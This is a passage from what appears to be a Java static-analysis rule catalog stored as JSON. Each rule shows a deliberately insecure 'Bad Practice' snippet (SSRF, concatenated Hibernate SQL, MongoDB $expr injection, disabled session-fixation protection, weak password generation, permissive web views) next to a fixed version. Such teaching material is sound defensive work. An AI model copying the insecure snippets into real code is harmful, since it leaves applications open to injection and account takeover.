[CWE-326](https://cwe.mitre.org/data/definitions/326) - Inadequate Encryption Strength",[581,671,780,583,729],"cwe-326",{"shortcode":782,"title":783,"description":784,"category":39,"severity":579,"tags":785,"isRecommended":57},"JAVA-A1056","Audit: Thread.sleep() call may be at risk of DoS attack","Calls to `Thread.sleep()` should not accept untrusted input, as an attacker could send a very long sleep value, causing a Denial of Service (DoS) attack.\n\n\u003C!--more-->\n\nThe argument to `sleep()` (of type `long`) dictates how long a thread will be suspended for.\n\nIf this argument is set to a very high value (and that value could be in the [low quintillions](https://stackoverflow.com/questions/6003492/how-big-can-a-64bit-signed-integer-be)), you could end up with a thread that tries to sleep for about 28 billion years.\n\nSuch vulnerabilities should be avoided.\n\n### Bad Practice\n\nThis example uses a web servlet:\n\n```java\nLong time = Long.parseLong(req.getParameter(\"sleeptime\"));\n\nif (time == null) // handle null value\n\n// ...\n\n// time is controlled by the sleeptime request parameter now!\nThread.sleep(time);\n```\n\n### Recommended\n\nCap the maximum sleep time to some reasonable value:\n\n```java\nlong TIMEOUT_MAX = 2000l;\n\nLong time = Long.parseLong(req.getParameter(\"sleeptime\"));\n\n// cap the sleep time to a specific maximum value.\nif (time > TIMEOUT_MAX) time = TIMEOUT_MAX;\n\n// ...\n\nThread.sleep(time);\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-400](https://cwe.mitre.org/data/definitions/400.html) - Uncontrolled Resource Consumption",[603,643,581,582,583,786],"cwe-400",{"shortcode":788,"title":789,"description":790,"category":39,"severity":579,"tags":791,"isRecommended":57},"JAVA-S1017","Spring sessions must not be retained across user logins","Spring can store the session of an authenticated user and preserve the session's state over time and even over different devices. This is called session fixation, and could allow an attacker to obtain information regarding a user's session. Such breaches of security could lead to more severe vulnerabilities later.\n\nAlways create a new session when a user logs in, and invalidate any existing, unused sessions which may become known to an attacker.\n\n\u003C!--more-->\n\nSpring's security configuration enables session fixation protection by default, but this protection can be removed by setting the session fixation policy to none.\n\n### Bad Practice\n\n```java\n@Override\nprotected void configure(HttpSecurity http) throws Exception {\n    http\n    .sessionManagement()\n    .sessionFixation().none(); // The same session will be used whenever the user logs in anywhere.\n}\n\n```\n\n### Recommended\n\nSpring's default session fixation policy is to create a new session and migrate the old session's attributes over to the new one. You can also choose to instead create a completely new session without any data from previous sessions.\n\n```java\n@Override\nprotected void configure(HttpSecurity http) throws Exception {\n    http\n    .sessionManagement()\n    .sessionFixation().newSession(); // A new session will be created with nothing copied from previous sessions when a user logs in.\n\n    // or\n\n    // A new session will be created, the old session will be invalidated and attributes of the old session will be copied over.\n    http\n    .sessionManagement()\n    .sessionFixation().migrateSession();\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- OWASP - [Session Fixation](https://www.owasp.org/index.php/Session_fixation)\n- [CWE-384](https://cwe.mitre.org/data/definitions/384.html) - Session Fixation",[581,792,583,584],"cwe-384",{"shortcode":794,"title":795,"description":796,"category":39,"severity":579,"tags":797,"isRecommended":57},"JAVA-A1054","Audit: MongoDB queries using operators like `$where` may be a security risk","A MongoDB query appears to contain a dynamically evaluated operator (such as `$where`) and also accepts untrusted input.\n\nConsider using a declarative query and allow only values being compared to be set directly from input, not operators themselves.\n\n\u003C!--more-->\n\nMongoDB treats queries in the same way it treats data, as document objects. These document objects are hierarchical JSON-like data structures (In fact, they are serialized as [BSON](https://www.mongodb.com/basics/bson) objects), having string keys and object values. Due to the declarative style, combined with the type safety of the query format in Java, MongoDB queries cannot be hijacked through string injection like SQL queries can. However, this advantage can be negated when using specific operator strings as the key of a query parameter.\n\nMongoDB allows one to perform query operations using *operator* keys, which are represented with a `$` prefix. Examples of operators are `$exists`, `$gt` and `$mod`.\n\nClients for NoSQL databases such as MongoDB can be just as susceptible to injection attacks as SQL database clients are, due to dynamically evaluated operators such as `$where` and `$expr`.\n\n### Bad Practice\n\n```java\nBasicDBObject query = new BasicDBObject();\n\nquery.put(\"$expr\", BsonDocument.parse(req.getParameter(\"query\"));\n```\n\nHere, [`$expr`](https://www.mongodb.com/docs/manual/reference/operator/query/expr/#mongodb-query-op.-expr) is a query operator that allows one to compose multiple operations together to create complex queries. If its value is directly retrieved from externally controlled data such as a request parameter, it may be possible to change the meaning of the query to retrieve or modify data.\n\n### Recommended\n\nIn security, allow-lists are more preferable to deny-lists, due to how specific they can be. If possible, narrow down to the absolute minimum the behaviors that are desired within a query, and use external input only to select the behavior required for the specific purpose. Avoid using operators such as [`$where`](https://www.mongodb.com/docs/manual/reference/operator/query/where/#mongodb-query-op.-where) to evaluate query data from external sources, and instead only use external values as primitive data.\n\n```java\nint queryType = Integer.parseInt(req.getParameter(\"query_id\"));\n\nif (queryType \u003C= 0 || queryType > LAST_QUERY_ID)\n    throw new IllegalArgumentException(queryType);\n\nswitch (queryType) {\n    case USER_INFO_QUERY -> {\n        String name = req.getParameter(\"user\");\n        BasicDBObject query = new BasicDBObject();\n\n        // This query can only check if there is a user name matching the supplied user name.\n        query.put(\"user_name\", name);\n    }\n    // ...\n}\n```\n\nAnother useful tool is to use a data mapping library such as [Morphia](https://morphia.dev/landing/index.html) to convert MongoDB documents directly into Java objects, and [Critter](https://morphia.dev/critter/4.1/index.html) to programmatically create queries in MongoDB.\n\nA third option is to use the newer [collection API](https://www.mongodb.com/docs/drivers/java/sync/current/quick-reference/#quick-reference) to find relevant documents in the database. This may be a good approach in newer MongoDB versions, as the number of dependencies required will reduce.\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](https://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic",[603,643,581,713,582,583],{"shortcode":799,"title":800,"description":801,"category":20,"severity":579,"tags":802,"isRecommended":57},"JAVA-E1084","Possible null access due to exception handling","This code contains a possible null dereference that may occur based on whether an exception is thrown or not. Carefully\ncheck your code to ensure that the concerned value can never be null at this point.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the snippet below, whether the value of `s` stays `null` depends on whether `mayThrow()` throws an exception. If an\nexception were thrown, the code would skip the assignment to `s`, which means it would remain as `null` until it is\naccessed for a method call. This will lead to a `NullPointerException` being thrown.\n\n```java\nString s = null;\n\ntry {\n    mayThrow();\n\n    s = \"SomeValue\";\n} catch (SomeException e) {\n    // no assignment of s\n}\n\nint len = s.length; // This will be null if the method call throws!\n```\n\n### Recommended\n\nThis could be fixed either by performing a check at the usage site, if the logic requires that `s` should possibly be\nnull:\n\n```java\nint len = (s == null) ? 0 : s.length();\n```\n\nIt could also be fixed by changing the preceding logic to correctly set the value of `s` at all points. For example, the\ncatch block could set `s` to a safe default value:\n\n```java\ntry {\n    // ...\n} catch (SomeException e) {\n    s = \"\";\n}\n\nint len = s.length; // no exception!\n```\n\n## References\n\n- [CWE-476](https://cwe.mitre.org/data/definitions/476.html) - Null Pointer Dereference",[],{"shortcode":804,"title":805,"description":806,"category":20,"severity":579,"tags":807,"isRecommended":57},"JAVA-E1090","Arguments to `Collections.nCopies()` should be in the correct order","Passing the arguments\nof [`Collections.nCopies(int, T)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Collections.html#nCopies(int,T))\nin the wrong order can lead to unexpected behavior and\nincorrect results.\n\n\u003C!--more-->\n\n## Bad Practice\n\n```java\n// Fails to compile!\nList\u003CCharacter> list = Collections.nCopies('A', 3);\n```\n\nIn the code above, the arguments are passed in the wrong order. The first argument should be the number of copies to\nmake, and the second argument should be the element to make copies of. Here, however, the first argument is `'A'` and\nthe second argument is an integer, `3`. In this case, `nCopies` is given a character as its first argument, which is\npromoted to an integer (`A` is `65` as an `int`), and an integer `3` as its second argument. The call would thus produce\na `List\u003CInteger>` value.\n\nThe reason for the compilation failure is the incompatibility of the element type `nCopies` infers, and the\nelement type required by the variable itself. `nCopies` returns a `List\u003CInteger>`, but `list` expects\na `List\u003CCharacter>`.\n\n## Recommended\n\nChange the order of the arguments.\n\n```java\nList\u003CCharacter> list = Collections.nCopies(3, 'A');\n\nassertEquals(3, list.size()); // passes.\n```",[],{"shortcode":809,"title":810,"description":811,"category":20,"severity":579,"tags":812,"isRecommended":57},"JAVA-E1053","Unsynchronized lazy initialization of static value detected","A static field has been lazy initialized without any synchronization used. This will allow race conditions to occur if the field's getter is called on multiple threads at once.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\npublic class UnsynchronizedLazyInit {\n    private static SomeResource u = null;\n\n    static SomeResource getResource() {\n        // There is no synchronization used here...\n        if (u == null) {\n            u = new SomeResource();\n        }\n\n        return u;\n    }\n}\n```\n\nHere, if two threads were to call `getResource()` while `u` were `null`, both threads would attempt to assign a new `SomeResource` instance to `u`. In this scenario, one of the threads is likely to overwrite the value of `u` set in the other thread.\n\n### Recommended\n\nThere are a number of ways to solve this issue.\n\n**Use a synchronized method**\n\nThis solution may be problematic if some other code also synchronizes on `this` when a synchronized method is called.\n\n```java\nstatic synchronized SomeResource getResource() {\n    if (u == null) {\n        u = new SomeResource();\n    }\n\n    return u;\n}\n```\n\n**Synchronize on a private lock variable**\n\nThis method is safer, since we are now using a private and final value which cannot be locked on directly by external code.\n\n```java\nprivate final Object LOCK = new Object();\n\nstatic SomeResource getResource() {\n    synchronized(LOCK) {\n        if (u == null) {\n            u = new SomeResource();\n        }\n\n        return u;\n    }\n}\n```\n\n## References\n\n- [CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')\n- [CWE-609](https://cwe.mitre.org/data/definitions/609.html) - Double-Checked Locking",[813,700,582],"cwe-609",{"shortcode":815,"title":816,"description":817,"category":20,"severity":579,"tags":818,"isRecommended":57},"JAVA-E1097","Avoid throwing `null`","Throwing `null` is a bad practice and should be avoided, as it serves no meaningful purpose.\n\n\u003C!--more-->\n\nThrowing a literal `null` value will cause Java to throw a `NullPointerException` instead.\n\n### Bad Practice\n\n```java\nthrow null;\n```\n\n### Recommended\n\nIf you need to throw a `NullPointerException`, do so directly.\n\n```java\nthrow new NullPointerException(\"something was null!\");\n```",[],{"shortcode":820,"title":821,"description":822,"category":20,"severity":579,"tags":823,"isRecommended":57},"JAVA-E1098","`Hashtable/ConcurrentHashMap.contains()` checks for whether a value exists, not keys","A call to [`Hashtable.contains()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Hashtable.html#contains(java.lang.Object)) or to [`ConcurrentHashMap.contains()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/concurrent/ConcurrentHashMap.html#contains(java.lang.Object)) was detected where the object passed to the method was of the same type as the key of the concerned map. It is likely this should be replaced with a `containsKey` call instead. \n\n\n\u003C!--more-->\n\n[`Hashtable.contains()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Hashtable.html#contains(java.lang.Object)) and [`ConcurrentHashMap.contains()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/concurrent/ConcurrentHashMap.html#contains(java.lang.Object)) are both legacy methods that check for whether the argument is present in the *value* set of the map structure, and not the *key* set. \n\n### Bad Practice\n\nAvoid using `contains()` to check for the presence of a key:\n\n```java\nConcurrentHashMap\u003CInteger, UUID> chm = ...;\n\n// This would never be true, because a UUID is not an Integer!\nif (chm.contains(32)) {\n    // ...\n}\n```\n\n### Recommended\n\nTo fix this problem, use the `containsKey()` method instead.\n\n```java\nif (chm.containsKey(32)) {\n    // ...\n}\n```\n\n## References\n\n- Oracle Java 11 Javadocs - [`java.util.Hashtable`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Hashtable.html)\n- Oracle Java 11 Javadocs - [`java.util.concurrent.ConcurrentHashMap`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/concurrent/ConcurrentHashMap.html)",[],{"shortcode":825,"title":826,"description":827,"category":39,"severity":579,"tags":828,"isRecommended":57},"JAVA-S1036","Insecure RandomUtil implementations must not be used","An instance of a `RandomUtil` implementation generated by [JHipster](https://www.jhipster.tech/) was found which is unsuitable for cryptographic purposes.\n\n\u003C!--more-->\n\nJHipster versions below `6.3.0` (or JHipster Kotlin versions below and including `1.1.0`) would generate a `RandomUtil` class that uses Apache's [`RandomStringUtils`](https://commons.apache.org/proper/commons-lang/apidocs/org/apache/commons/lang3/RandomStringUtils.html) class insecurely, leading to generation of random data unsuitable for cryptographic purposes.\n\n### Bad Practice\n\n\nThis is an example of what a vulnerable `RandomUtil` class looks like:\n\n```java\nimport org.apache.commons.lang3.RandomStringUtils;\n\n/**\n * Utility class for generating random Strings.\n */\npublic final class RandomUtil {\n\n    private static final int DEF_COUNT = 20;\n\n    private RandomUtil() {\n    }\n\n    /**\n     * Generate a password.\n     *\n     * @return the generated password.\n     */\n    public static String generatePassword() {\n        return RandomStringUtils.randomAlphanumeric(DEF_COUNT); // This call is not using SecureRandom and will generate predictable passwords.\n    }\n\n    // ...\n}\n```\n\n### Recommended\n\n- **Upgrade to the latest version of JHipster if possible**\n\nYou can find the latest JHipster version at [their release page](https://www.jhipster.tech/releases/).\n\n- **Modify the `RandomUtil` java file to fix the issue**\n\nThis is a very simple way to fix the issue. To do so, replace the contents of the existing `RandomUtil.java` file with that of the one [linked here](https://github.com/jhipster/jhipster-sample-app/blob/v6.3.0/src/main/java/io/github/jhipster/sample/service/util/RandomUtil.java). This fixed version uses an instance of `java.security.SecureRandom` to ensure that random numbers are securely generated.\n\n## References\n\n- JHipster Kotlin - [security advisory for versions below 1.2.0](https://github.com/jhipster/jhipster-kotlin/security/advisories/GHSA-j3rh-8vwq-wh84)\n- JHipster - [v6.3.0 Release Notes](https://www.jhipster.tech/2019/09/13/jhipster-release-6.3.0.html)\n- CloudFlare - [Why secure systems require random numbers](https://blog.cloudflare.com/why-randomness-matters/)\n- NVD - [CVE-2019-16303](https://nvd.nist.gov/vuln/detail/CVE-2019-16303) - JHipster RandomUtil Vulnerability\n- [CWE-338](https://cwe.mitre.org/data/definitions/338.html) - Use of Cryptographically Weak Pseudo-Random Number Generator (PRNG)\n- [CWE-640](https://cwe.mitre.org/data/definitions/640.html) - Weak Password Recovery Mechanism For Forgotten Password\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures",[671,584,829,830,581,583],"cwe-640","cwe-338",{"shortcode":832,"title":833,"description":834,"category":39,"severity":579,"tags":835,"isRecommended":57},"JAVA-S1060","Spring component introduces unmanaged state","Spring components should not introduced unmanaged state variables (fields not managed by Spring).\n\n\u003C!--more-->\n\nSpring components such as `@Component`, `@Controller`, `@Service`, and `@Repository` are supposed to be singletons by default.\nThis means that no more than one instance of such classes must exist in an application. Furthermore, the state of these classes\nis managed by the Spring container.\n\nNon-injected properties in such classes could indicate an attempt to manage state. This introduces the risk of exposing data to clients that\nshouldn't have access to such data. For example, one might accidentally allow `User1` to access `User2`'s session if such patterns are followed throughout the source code.\n\n### Bad Practice\n\n```java\n@Component\npublic class MyComponent {\n    private Service someService;\n}\n```\n\n### Recommended\n\nConsider injecting these fields manually.\n\n```java\n@Component\npublic class MyComponent {\n    @Autowired\n    private final Service someService;\n}\n```\n\nAlternatively, use constructor injection to inject dependencies.\n\n```\n@Component\npublic class MyComponent {\n    private final Service someService;\n\n    @Autowired\n    public MyComponent(Service someService) {\n        this.someService = someService;\n    }\n}\n```\n\n## References\n\n- [CWE-488](https://cwe.mitre.org/data/definitions/488.html) - Exposure of Data Element to Wrong Session\n- OWASP Top Ten 2021 - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- OWASP Top Ten 2021 - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design\n- Spring Blog - [Setter vs Construction Injection](https://spring.io/blog/2007/07/11/setter-injection-versus-constructor-injection-and-the-use-of-required/)",[581,583,706,604],{"shortcode":837,"title":838,"description":839,"category":39,"severity":579,"tags":840,"isRecommended":57},"JAVA-S1061","Request handler method accepts persistent object as argument","Spring request handlers should not allow persistent objects (`@Entity` and `@Document`) to be passed through arguments.\n\n\u003C!--more-->\n\nSpring automatically binds request parameters to arguments of request handling methods annotated with `@RequestMapping`, `@GetMapping`, `@PostMapping` etc.\nPersistent objects, i.e. instances of classes annotated with `@Entity` or `@Document`, are modified by a persistence framework such as Hibernate.\n\nHaving persistent objects as arguments to request handling methods is dangerous because it might allow malicious users to craft input that could beat\nSpring's security mechanisms. If this practice is followed, in certain cases it might be possible to modify the fields of a table in an unexpected manner.\n\n### Bad Practice\n\n```java\n@Entity\npublic class Book {}\n\n@Controller\npublic class SomeController {\n    @PostMapping\n    public String saveBook(Book book) {\n        bookRepository.save(book);\n    }\n}\n```\n\n### Recommended\n\nConsider introducing a [Data Transfer Object (DTO)](https://stackoverflow.com/a/35079306).\n```java\npublic class BookDTO {}\n\n@Controller\npublic class SomeController {\n    @PostMapping\n    public String saveBook(BookDTO bookDTO) {\n        Book book = new Book();\n        // ... map fields manually between `bookDTO` and `book`.\n        bookRepository.save(book);\n    }\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A08](https://owasp.org/Top10/A08_2021-Software_and_Data_Integrity_Failures/) - Software and Data Integrity Failures\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-915](https://cwe.mitre.org/data/definitions/915) - Improperly Controlled Modification of Dynamically-Determined Object Attributes\n- [CWE-502](https://cwe.mitre.org/data/definitions/502.html) - Deserialization of Untrusted Data\n- [Two Security Vulnerabilities in the Spring Framework's MVC (PDF)](https://o2platform.files.wordpress.com/2011/07/ounce_springframework_vulnerabilities.pdf)",[603,604,642,763,581,644,582,583],{"shortcode":842,"title":843,"description":844,"category":39,"severity":579,"tags":845,"isRecommended":57},"JAVA-S1062","SAML comment parsing should be disabled","Parsing SAML comments should be disabled in applications using OpenSAML2.\n\n\u003C!--more-->\nSAML uses XML to exchange authentication response. Due to the way XML comments are parsed in various libraries, it is possible\nto alter the authentication response in such a way that allows an attacker to have unauthorized access to someone else's\naccount. For this reason, applications relying on SAML should always configure the parser so that comments are always ignored.\n\n### Bad Practice\n\n```java\n    BasicParserPool basicPool = new BasicParserPool();\n    basicPool.setIgnoreComments(false);\n```\n\n### Recommended\n\nIn OpenSAML 2.0, the default behavior in all `ParserPool` implementations is to ignore the comments.\nJust remove statements that explicitly enable comment parsing in the source.\n\n## References\n- OWASP Top Ten (2021) - [Category A06](https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/) - Vulnerable and Outdated Components\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- [CWE-1390](https://cwe.mitre.org/data/definitions/1390.html) - Weak Authentication\n- Spring Blog (2018) - [Spring Security SAML Vulnerability](https://spring.io/blog/2018/03/01/spring-security-saml-and-this-week-s-saml-vulnerability)\n- Duo - [Duo Finds SAML Vulnerabilities Affecting Multiple Implementations](https://duo.com/blog/duo-finds-saml-vulnerabilities-affecting-multiple-implementations)\n- CMU Vulnerability Database - [Multiple SAML libraries may allow authentication bypass](https://www.kb.cert.org/vuls/id/475445)",[672,584,581,585,582,583,846],"cwe-1390",{"shortcode":848,"title":849,"description":850,"category":39,"severity":579,"tags":851,"isRecommended":57},"JAVA-S1063","`getRequestSessionId` should not be used","The session ID returned by `getRequestSessionId` isn't necessarily the one belonging to the current user.\n\n\u003C!--more-->\nAs per the [Oracle Java Docs](https://docs.oracle.com/javaee/6/api/javax/servlet/http/HttpServletRequest.html),\n`getRequestSessionId` returns the session ID that is specified by the client through cookies or URL parameters.\n\nSince the client has full control over the session ID returned from `getRequestedSessionId`, a malicious attacker\ncould easily gain unauthorized access to someone else's account if they supply an active session ID that belongs to\nsomeone else.\n\n### Bad Practice\n\n```java\npublic Response handleRequest(HttpServletRequest request) {\n    val sessionID = request.getRequestedSessionId();\n    // Do something that requires authorization using the sessionID.\n    doAuthorizedTask(sessionID);\n\n    // ...rest of the code\n}\n```\n\n### Recommended\n\nDo not use user supplied session IDs for authorization purposes. Store it in the server or a database and query it as\nrequired.\n\n## References\n\n- OWASP Top Ten (2021) - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- [CWE-807](https://cwe.mitre.org/data/definitions/807) - Reliance on Untrusted Inputs in a Security Decision\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication",[584,706,581,585,582,583,852],"cwe-807",{"shortcode":854,"title":855,"description":856,"category":39,"severity":579,"tags":857,"isRecommended":57},"JAVA-A1034","Audit: User input should not directly be used in network calls","Avoid using unsanitized data from sources like incoming requests or sockets in network calls.\n\n\u003C!--more-->\n\nThis issue is raised when data from unsanitized sources such as a request parameter is directly used as a URL, or a part of a URL. Doing so can allow attackers to commit server-side request forgery (SSRF) attacks, where the attacker manipulates data in a way that causes a server itself to send sensitive data elsewhere, possibly even to the attacker's own server.\n\nTo mitigate this, care must be taken to avoid directly using user input as a URL, or as part of a URL when sending a web request.\n\nThis issue will be raised upon detection of invalid usage of libraries such as Java's [HttpClient]() and Apache's [Http]() [client]() libraries.\n\n### Bad Practice\n\nConsider this example where a servlet `GET` request is handled by sending another request elsewhere using the HttpClient API, introduced in Java 11.\n```java\nHttpClient client = HttpClient.newHttpClient();\n\n@Override\nvoid doGet(HttpServletRequest request, HttpServletResponse response) {\n    URI uri = new URI(request.getParameter(\"dest\"));\n    // uri is used directly without any validation here!\n    HttpRequest r = HttpRequest.newBuilder(uri).build();\n    client.send(r, ...);\n\n    // ...\n}\n```\n\n### Recommended\n\nIf user input is needed to decide the destination of a request, and there are only a finite set of destinations that can be chosen, consider setting up a domain whitelist that can be chosen from through user input. This way, the user input cannot directly set the URL of the request, and will only be able to select it from a list of safe alternatives.\n\n```java\nList\u003CString> destURLs = Arrays.asList(\n    \"some-url-1.com\",\n    \"some-url-2.com\",\n    ...\n);\n// Make sure to handle parse exceptions gracefully!\nint requestDestIndex = Integer.valueOf(request.getParameter(\"dest\"));\n\nif (requestDestIndex \u003C 0 || requestDestIndex >= destURLs.size()) {\n    // Invalid!\n} else {\n    // destURL is controlled by us, and cannot be modified by an attacker.\n    String destURL = destURLs.get(requestDestIndex);\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection'\n- OWASP Top Ten (2021) - [Category A10](https://owasp.org/Top10/A10_2021-Server-Side_Request_Forgery_%28SSRF%29/) - Server Side Request Forgery\n- [CWE-918](https://cwe.mitre.org/data/definitions/918.html) - Server Side Request Forgery\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')",[603,858,643,650,859,581,582,583],"a10","cwe-918",{"shortcode":861,"title":862,"description":863,"category":39,"severity":579,"tags":864,"isRecommended":57},"JAVA-A1028","Audit: Web views should not have access to files","Avoid granting file access privileges to web views.\n\n\u003C!--more-->\n\nWeb views are containers for regular web pages, and as such have very similar considerations for security.\n\nIf a security flaw were discovered which could help an attacker inject malicious JavaScript code into the displayed web content, any malicious code could use this to access files from an affected device.\n\n### Bad Practice\n\nThe `setAllowFileAccess()` and `setAllowContentAccess()` methods must not be called with `true` as an argument.\n\n```java\nWebView webView = someView.findViewById(R.id.some_web_view);\n\nwebView.getSettings().setAllowFileAccess(true);\nwebView.getSettings().setAllowContentAccess(true);\n```\n\n### Recommended\n\nDisallow file/content access for such web views. If you require a web view to access files on the device, consider [binding a native interface](https://developer.android.com/guide/webapps/webview.html#BindingJavaScript) to the web view. JavaScript code within it would then need to interact with the safe interface controlled by you, preventing unauthorized access.\n\n## References\n- Android Developer Reference - [Building web apps in WebView](https://developer.android.com/guide/webapps/webview.html)\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Information Exposure",[603,618,605,650,581,582,583],{"shortcode":866,"title":867,"description":868,"category":39,"severity":579,"tags":869,"isRecommended":57},"JAVA-A1029","Audit: Enabling JavaScript within a web view is a security risk","Do not grant JavaScript execution permissions to a web view unless absolutely required.\n\n\u003C!--more-->\n\nWeb views are containers for regular web pages, and as such have very similar considerations for security. \n\nThere is always the risk of a security flaw being found that would allow an attacker to execute malicious code within a web view.\n\n### Bad Practice\n\n```java\nWebView webView = someView.findViewById(R.id.some_web_view);\n\n// Only do this if you absolutely need it!\nwebView.getSettings().setJavaScriptEnabled(true);\n```\n\n### Recommended\n\nSometimes, executing JavaScript on a web view is unavoidable, and it is reasonable to enable its usage in such cases. However, take care to ensure that there is no way for an attacker to introduce their own scripts into the web view.\n\nUse libraries such as OWASP's [ESAPI](https://owasp.org/www-project-enterprise-security-api/) to sanitize any input or output from the web view, and ensure that the user cannot directly control any data that is shared between the app and the web view.\n\n## References\n\n- Android Developer Reference - [Building web apps in WebView](https://developer.android.com/guide/webapps/webview.html)\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')",[603,618,650,581,582,583],{"shortcode":871,"title":872,"description":873,"category":39,"severity":579,"tags":874,"isRecommended":57},"JAVA-A1038","Audit: File can be modified or read by any user","`File.setWritable()` is invoked in a way that allows all users to write to a file. This may expose a security vulnerability in the application through that file.\n\n\u003C!--more-->\n\nAvoid such permissive settings, as there is always a possibility of a malicious actor abusing them.\n\n### Bad Practice\n\nTo allow any user to modify a file, one must invoke [`File.setWritable(boolean, boolean)`](https://docs.oracle.com/javase/7/docs/api/java/io/File.html#setWritable(boolean,%20boolean)). This method's second argument controls whether write privileges are restricted to only the user who created the file (the user executing the program in many cases).\n\nIf set to false, any user will be able to write to the respective file.\n\n```java\nfile.setWritable(true, false);\n```\n\n### Recommended\n\nIf multi-user access is not needed, consider using the single argument overload of [`File.setWritable()`](https://docs.oracle.com/javase/7/docs/api/java/io/File.html#setWritable(boolean)) instead to restrict access to the file.\n\n```java\nfile.setWritable(true);\n```\n\nThis can help reduce the attack surface by removing shared resources that can be manipulated.\n\n## References\n\n- Java SE 7 JavaDocs - [java.util.File](https://docs.oracle.com/javase/7/docs/api/java/io/File.html)\n- [CWE-269](https://cwe.mitre.org/data/definitions/269.html) - Improper Privilege Management\n- [CWE-732](https://cwe.mitre.org/data/definitions/732.html) - Incorrect Permission Assignment for Critical Resource\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration",[875,876,618,581,583],"cwe-269","cwe-732",{"shortcode":878,"title":879,"description":880,"category":39,"severity":579,"tags":881,"isRecommended":57},"JAVA-A1040","Audit: Hibernate query may be vulnerable to injection attacks","Avoid creating Hibernate SQL queries with strings containing unsanitized input.\n\n\u003C!--more-->\n\nHibernate is a high-level ORM library, but can also handle \"raw\" SQL queries through the `Session.createQuery()` and `Session.createSQLQuery()` methods. These methods allow one to create [HQL](https://docs.jboss.org/hibernate/orm/3.5/reference/en/html/queryhql.html) and SQL queries respectively.\n\nWhile both interfaces support parameterization, the possibility of concatenating a query string still exists. This issue will be raised if a hibernate query string appears to be dynamically generated.\n\n### Bad Practice\n\n```java\nString userName = request.getParameter(\"name\");\nString password = request.getParameter(\"pass\");\n// An attacker could freely manipulate the value of userName or password to change the meaning of this query in some way.\nList\u003CLoginInfo> infoList = sessionFactory.getCurrentSession().createQuery(\"from LoginInfo where userName='\" + userName + \"' and password='\" + password + \"'\").list();\n```\n\n### Recommended\n\nMake sure to properly parameterize data in queries to prevent such issues. If you wish to safely specify things like column names or even entity types, consider using the [`Criteria`](https://docs.jboss.org/hibernate/annotations/3.5/api/org/hibernate/Criteria.html) API to do so:\n\n```java\nCriteria cr = session.createCriteria(LoginInfo.class);\n\ncr.add(Restrictions.eq(\"userName\", userName));\ncr.add(Restrictions.eq(\"password\", password));\n\nList\u003CLoginInfo> infoList = cr.list();\n```\nHere, care must be taken if column names also need to be varied. Ensure that invalid combinations cannot be used to avoid throwing exceptions unnecessarily.\n\nOtherwise, it may be better to keep the query string constant, while setting only parameters.\n\n```java\n\nString userName = request.getParameter(\"name\");\nString password = request.getParameter(\"pass\");\n\n List\u003CLoginInfo> infoList = sessionFactory.getCurrentSession().createQuery(\"from LoginInfo where userName = :username and password = :password\").setParameter(\"username\", 